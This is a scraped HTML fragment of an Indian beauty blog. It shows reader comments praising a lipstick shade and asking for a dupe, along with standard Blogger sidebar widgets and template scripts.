class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5467147437374168422-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1360780720939549859"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12028109096977466369" rel="nofollow">Budget Belleza</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2014/03/my-bestest-mlbbmy-favourite-nde-lippy.html?showComment=1394718563382#c1360780720939549859">13 March 2014 at 19:19</a></span></div><p class="comment-content">Aww thanx Nish..its more peachy than it appears,definitely not this link!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1639878129"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/1360780720939549859">Delete</a></span></span></div><div class="comment-replies"><div id="c1360780720939549859-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1360780720939549859-ra" class="thread-chrome thread-expanded"><div></div><div id="c1360780720939549859-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1360780720939549859">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1360780720939549859-ce"></div></li><li class="comment" id="c1627487599077802010"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12028109096977466369" rel="nofollow">Budget Belleza</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2014/03/my-bestest-mlbbmy-favourite-nde-lippy.html?showComment=1394765665817#c1627487599077802010">14 March 2014 at 08:24</a></span></div><p class="comment-content">*pink</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1639878129"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/1627487599077802010">Delete</a></span></span></div><div class="comment-replies"><div id="c1627487599077802010-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1627487599077802010-ra" class="thread-chrome thread-expanded"><div></div><div id="c1627487599077802010-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1627487599077802010">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1627487599077802010-ce"></div></li></div><div id="c5467147437374168422-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5467147437374168422">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5467147437374168422-ce"></div></li><li class="comment" id="c849720522955774976"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06636919956307241531" rel="nofollow">coralcrue</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2014/03/my-bestest-mlbbmy-favourite-nde-lippy.html?showComment=1394712013992#c849720522955774976">13 March 2014 at 17:30</a></span></div><p class="comment-content">It&#39;s so pretty and at 199 it&#39;s a real steal :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="849720522955774976">Reply</a><span class="item-control blog-admin blog-admin pid-818154274"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/849720522955774976">Delete</a></span></span></div><div class="comment-replies"><div id="c849720522955774976-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c849720522955774976-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c8085735627774418401"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12028109096977466369" rel="nofollow">Budget Belleza</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2014/03/my-bestest-mlbbmy-favourite-nde-lippy.html?showComment=1394718633407#c8085735627774418401">13 March 2014 at 19:20</a></span></div><p class="comment-content">True that dear :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1639878129"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/8085735627774418401">Delete</a></span></span></div><div class="comment-replies"><div id="c8085735627774418401-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8085735627774418401-ra" class="thread-chrome thread-expanded"><div></div><div id="c8085735627774418401-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8085735627774418401">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8085735627774418401-ce"></div></li></div><div id="c849720522955774976-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="849720522955774976">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c849720522955774976-ce"></div></li><li class="comment" id="c7801419287090579907"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18162927060788550847" rel="nofollow">Agnibanya</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2014/03/my-bestest-mlbbmy-favourite-nde-lippy.html?showComment=1394720673172#c7801419287090579907">13 March 2014 at 19:54</a></span></div><p class="comment-content">That hint of pink makes the lippie look so gorgeous..and those lip swatches Aditi ...SEXY ;)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7801419287090579907">Reply</a><span class="item-control blog-admin blog-admin pid-1912728571"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/7801419287090579907">Delete</a></span></span></div><div class="comment-replies"><div id="c7801419287090579907-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7801419287090579907-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6269598006241458614"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12028109096977466369" rel="nofollow">Budget Belleza</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2014/03/my-bestest-mlbbmy-favourite-nde-lippy.html?showComment=1394765825511#c6269598006241458614">14 March 2014 at 08:27</a></span></div><p class="comment-content">Thanx  Agnibanya :P</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1639878129"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/6269598006241458614">Delete</a></span></span></div><div class="comment-replies"><div id="c6269598006241458614-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6269598006241458614-ra" class="thread-chrome thread-expanded"><div></div><div id="c6269598006241458614-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6269598006241458614">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6269598006241458614-ce"></div></li></div><div id="c7801419287090579907-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7801419287090579907">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7801419287090579907-ce"></div></li><li class="comment" id="c525004782119094326"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04993092574396745780" rel="nofollow">Prianca</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2014/03/my-bestest-mlbbmy-favourite-nde-lippy.html?showComment=1394753274910#c525004782119094326">14 March 2014 at 04:57</a></span></div><p class="comment-content">Loved the swatches. It looks good on you :)<br>Greetings from:- http://naturelbellefemme.blogspot.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="525004782119094326">Reply</a><span class="item-control blog-admin blog-admin pid-246052126"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/525004782119094326">Delete</a></span></span></div><div class="comment-replies"><div id="c525004782119094326-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c525004782119094326-ra" class="thread-chrome thread-expanded"><div></div><div id="c525004782119094326-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="525004782119094326">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c525004782119094326-ce"></div></li><li class="comment" id="c6740492028271320463"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02587983893362076272" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2014/03/my-bestest-mlbbmy-favourite-nde-lippy.html?showComment=1395123038076#c6740492028271320463">18 March 2014 at 11:40</a></span></div><p class="comment-content">Omg what a stunning lip swatch and I think I have fallen in love with this shade..just now!! I would say thanks for letting me know about this wonderful shade &lt;3<br><br>Happy tuesday :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6740492028271320463">Reply</a><span class="item-control blog-admin blog-admin pid-9901953"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/6740492028271320463">Delete</a></span></span></div><div class="comment-replies"><div id="c6740492028271320463-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6740492028271320463-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2142502711559844246"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12028109096977466369" rel="nofollow">Budget Belleza</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2014/03/my-bestest-mlbbmy-favourite-nde-lippy.html?showComment=1395128333664#c2142502711559844246">18 March 2014 at 13:08</a></span></div><p class="comment-content">Awww thanks..Im so glad u liked the shade Charu :D</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1639878129"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/2142502711559844246">Delete</a></span></span></div><div class="comment-replies"><div id="c2142502711559844246-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2142502711559844246-ra" class="thread-chrome thread-expanded"><div></div><div id="c2142502711559844246-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2142502711559844246">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2142502711559844246-ce"></div></li></div><div id="c6740492028271320463-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6740492028271320463">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6740492028271320463-ce"></div></li><li class="comment" id="c6625459652816728421"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.budgetbelleza.com/2014/03/my-bestest-mlbbmy-favourite-nde-lippy.html?showComment=1652339845240#c6625459652816728421">12 May 2022 at 12:47</a></span></div><p class="comment-content">Hi Aditi, <br>Feel stupid commenting here after almost 8 years but guess thats the beauty of internet . Just wanted to know whether you found a dupe for this in any other brand? Or what is your favorite MLBB shade now... Because i have been in love with this lipstick and its discontinued. I have been scrapping out the last remains of this shade from the tube for months now. I am sure its expired but no shade has ever come even close to this. help me!!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6625459652816728421">Reply</a><span class="item-control blog-admin blog-admin pid-1352941000"><a target="_self" href="https://www.blogger.com/comment/delete/2096076600690406465/6625459652816728421">Delete</a></span></span></div><div class="comment-replies"><div id="c6625459652816728421-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6625459652816728421-ra" class="thread-chrome thread-expanded"><div></div><div id="c6625459652816728421-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6625459652816728421">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6625459652816728421-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="264755414930650623"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>I would love to listen from you and will surely reply you back :)</p>
<a href='https://www.blogger.com/comment/frame/2096076600690406465?po=264755414930650623&hl=en-GB&saa=85391&origin=https://www.budgetbelleza.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.budgetbelleza.com/2014/03/the-best-pencil-eyeliner-i-have-come.html' id='Blog1_blog-pager-newer-link' title='Newer Post'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.budgetbelleza.com/2014/02/how-to-create-lip-pot-out-of-leftover_25.html' id='Blog1_blog-pager-older-link' title='Older Post'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.budgetbelleza.com/feeds/264755414930650623/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js" type="text/javascript"></script>
<style type="text/css">
#fbox-background{display:none;background:rgba(0,0,0,0.8);width:100%;height:100%;position:fixed;top:0;left:0;z-index:99999}#fbox-close{width:100%;height:100%}#fbox-display{background:#eaeaea;border:5px solid #828282;width:340px;height:230px;position:absolute;top:32%;left:37%;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}#fbox-button{float:right;cursor:pointer;position:absolute;right:0;top:0}#fbox-button:before{content:"CLOSE";padding:5px 8px;background:#828282;color:#eaeaea;font-weight:700;font-size:10px;font-family:Tahoma}#fbox-link,#fbox-link a.visited,#fbox-link a,#fbox-link a:hover{color:#aaa;font-size:9px;text-decoration:none;text-align:center;padding:5px}
</style>
<script type='text/javascript'>
//<![CDATA[
jQuery.cookie=function(a,b,c){if(arguments.length>1&&"[object Object]"!==String(b)){if(c=jQuery.extend({},c),null!==b&&void 0!==b||(c.expires=-1),"number"==typeof c.expires){var d=c.expires,e=c.expires=new Date;e.setDate(e.getDate()+d)}return b=String(b),document.cookie=[encodeURIComponent(a),"=",c.raw?b:encodeURIComponent(b),c.expires?"; expires="+c.expires.toUTCString():"",c.path?"; path="+c.path:"",c.domain?"; domain="+c.domain:"",c.secure?"; secure":""].join("")}c=b||{};var f,g=c.raw?function(a){return a}:decodeURIComponent;return(f=new RegExp("(?:^|; )"+encodeURIComponent(a)+"=([^;]*)").exec(document.cookie))?g(f[1]):null};
//]]>
</script>
<script type='text/javascript'>
jQuery(document).ready(function($){
if($.cookie('popup_facebook_box') != 'yes'){
$('#fbox-background').delay(5000).fadeIn('medium');
$('#fbox-button, #fbox-close').click(function(){
$('#fbox-background').stop().fadeOut('medium');
});
}
$.cookie('popup_facebook_box', 'yes', { path: '/', expires: 7 });
});
</script>
<div id='fbox-background'>
<div id='fbox-close'>
</div>
<div id='fbox-display'>
<div id='fbox-button'>
</div>
<iframe allowtransparency='true' frameborder='0' scrolling='no' src='//www.facebook.com/plugins/likebox.php?
href=https://www.facebook.com/BudgetBelleza203&width=339&height=255&colorscheme=light&show_faces=true&show_border=false&stream=false&header=false'
style='border: none; overflow: hidden; background: #fff; width: 339px; height: 200px;'></iframe>
<div id="fbox-link">Powered by <a style="padding-left: 0px;" href="http://budgetbelleza.com" rel="nofollow">Budget Belleza</a></div>
</div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Search</h2>
<div class='widget-content'>
<center>
   <style>   
   
   #search {  
   border: 1px solid #BDBDBD;  
   background: white url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNwDhFJuuTbOP6vjcE8jw6AOABoojK-JXABFXucXwoXTExBz6SEWuF6FfPyohGoWJBl9k-YXQFQOuBKcTpQqEKk41FDYd2OWmyHA3uq9iKqvImnsUiUh4CbGGnGjAR8M1Uf7OassY6J3vv/h120/search3.png) 98% 50% no-repeat;  
   text-align: left;  
   padding: 12px 24px 6px 6px;  
   width: 75%;  
   height: 30px; mouse:pointer:  
   }  
   #search #s {  
   background: none;  
   color: #BDBDBD;  
   font-family: verdana; 

   font-size: 15px;  
   border: 0;  
   width: 100%;  
   padding: 0;  
   margin: 0;  
   outline: none;  
   }  
   
   </style>  
   
   <div id="search" title="Type and hit enter"> <form action="/search" id="searchform" method="get"> <input id="s" name="q" onblur="if (this.value == &quot;&quot;) {this.value = &quot;Search&quot;;}" onfocus="if (this.value == &quot;Search&quot;) {this.value = &quot;&quot;;}" type="text" value="Search" /> </form> </div>  
   <br/><br/>

   </center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<div class="about-widget-image">
							<center><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhiRWel8G8Wwgcoehrho9_fR3Xu_C9BsFDxgIrd3Q-PLVJ6kVv4rCSkhJ0DuNkFiFwCLzthjh1UGhDcoDT-QcOePLjzSYVs_QmIoyyHec4qtDGUqagciNRUIybYOeyYjepYBTk73zRzF-Q/s320/2017-11-22-22-40-39-415__01__01.jpg" /><center>
				</center></center></div>
<div style="text-align: justify"><a>I am Aditi,a sapling in these sprawling gardens of beauty blogging. I am an artist, a dreamer, a fashion and beauty enthusiast, a to-do-list maker, an amateur photographer, an amazing cook and a fantabulous foodie.</a>
</div>

<style>
.about-widget-image {
max-height: 260px;
overflow:hidden;
margin-bottom: 15px;
}</style>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Social</h2>
<div class='widget-content'>
<div class="icons-social">
<ul id="social">
<li><a class="facebook" href="https://www.facebook.com/BudgetBelleza203" title="facebook"></a></li>
<li><a class="twitter" href="https://twitter.com/budgetbelleza" title="twitter"></a></li>
<li><a class="gplus" href="https://plus.google.com/112812945472376528849" title="gplus"></a></li>
<li><a class="linkedin" href="https://www.linkedin.com/in/aditi-mishra-a4ab12b1/" title="linkedin"></a></li>
<li><a class="instagram" href="https://www.instagram.com/budgetbelleza/" title="instagram"></a></li>
<li><a class="pinterest" href="https://in.pinterest.com/budgetbelleza/" title="pinterest"></a></li>
</ul></div>
<style>.icons-social li {
display: inline-block;
padding: 0;
}
.icons-social ul {
    display: inline-block;
}
.icons-social {
    text-align: center;
}
.icons-social #social a {
display: block;
    margin-right: 15px;
    color: #333;
    text-align: center;
    font-size: 20px;
}
.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icons-social .facebook:before {
content: "\f09a";
}
.icons-social .twitter:before {
content: "\f099";
}
.icons-social .gplus:before {
content: "\f0d5";
}
.icons-social .linkedin:before {
content: "\f0e1";
}
.icons-social .instagram:before {
content: "\f16d";
}
.icons-social .pinterest:before {
content: "\f0d2";
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
<script style="text/javascript" src="//makingdifferent.github.io/blogger-widgets/recent-posts-widget2.js"></script>
<script style="text/javascript">
var posts_no = 10;
var showpoststhumbs = true;
var readmorelink = true;
var showcommentslink = false;
var posts_date = false;
</script>
<script  src="/feeds/posts/default?orderby=published&alt=json-in-script&callback=showlatestpostswiththumbs"   rel="nofollow"></script>

<noscript>Your browser does not support JavaScript!</noscript>
<link href="//fonts.googleapis.com/css?family=Lobster%7CGloria+Hallelujah" rel="stylesheet" type="text/css">
<style type="text/css">
img.recent-post-thumb {width:50px;height:50px;float:right;margin: -4px  -35px 0px 0px; border: 4px solid #FCD6CB; border-radius: 100%;}
.recent-posts-container {font-family: 'Arial';   float: left;width: 95%;min-height: 55px;margin: 5px 0px 5px  0px;padding: 0;font-size:12px;}
ul.recent-posts-container {counter-reset: countposts;list-style-type: none; background: #fff; }
ul.recent-posts-container li:before {content:  counter(countposts,decimal);counter-increment: countposts;z-index:  2;position:absolute; left: -20px; font-size: 16px;color:  #616662;background: #FCD6CB;padding: 9px 14px; border-radius: 100%;  margin-top: 15px;}
ul.recent-posts-container li {padding:5px 0px;min-height:50px;  list-style-type: none; margin: -2px 5px 5px 5px;  border-top: 2px solid  #FCD6CB;}
ul.recent-posts-container {border: 2px solid #FCD6CB; }
.recent-posts-container a { text-decoration:none; }
.recent-posts-container a:hover { color: #222;}
.post-date {color:#e0c0c6; font-size: 11px; }
.recent-post-title a {font-size: 14px;color: #616662;}
.recent-post-title {padding: 6px 0px;}
.recent-posts-details a{ color: #888;}
.recent-posts-details {padding-bottom: 5px;}
a.readmorelink {color: #4DACE3;}
</style>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Anastasia%20Beverly%20Hills'>Anastasia Beverly Hills</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Avon'>Avon</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Ayur'>Ayur</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/BB%20Cream'>BB Cream</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/BYS'>BYS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Bath%20n%20Body'>Bath n Body</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Blush'>Blush</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Body%20Butter'>Body Butter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Body%20Lotion'>Body Lotion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Body%20Mist'>Body Mist</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Boots%20No%207'>Boots No 7</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Bourjois'>Bourjois</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Bronzer'>Bronzer</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Budget%20Buys'>Budget Buys</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Bvlgari'>Bvlgari</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Celebrity%20Inspired%20Makeup%20look'>Celebrity Inspired Makeup look</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Cetaphil'>Cetaphil</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Chanel'>Chanel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Clean%20and%20Clear'>Clean and Clear</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Coastal%20Scents'>Coastal Scents</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Colorbar'>Colorbar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Compact'>Compact</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Concealer'>Concealer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/DIY'>DIY</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Day%20Cream'>Day Cream</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/De-pigmentation'>De-pigmentation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Dud'>Dud</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Dupe%20That'>Dupe That</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/EOTD'>EOTD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Elf'>Elf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Elle%2018'>Elle 18</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Ethnic%20Wear'>Ethnic Wear</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Eye%20Makeup'>Eye Makeup</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Eye%20Pencils'>Eye Pencils</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Eyeliner'>Eyeliner</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Eyeshadow'>Eyeshadow</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/FOTD'>FOTD</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Fab%20India'>Fab India</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Face%20Pack'>Face Pack</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Faces%20Canada'>Faces Canada</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Favourites'>Favourites</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Foot%20Care'>Foot Care</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Foundation'>Foundation</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Garnier'>Garnier</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Giordani%20Gold'>Giordani Gold</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Hair'>Hair</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Haul'>Haul</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Herbal'>Herbal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Highlighter'>Highlighter</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Himalaya%20Herbals'>Himalaya Herbals</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.budgetbelleza.com/search/label/Huda%20Beauty'>Huda Beauty</a>
</span>
<span class='label-size label-size-2'>
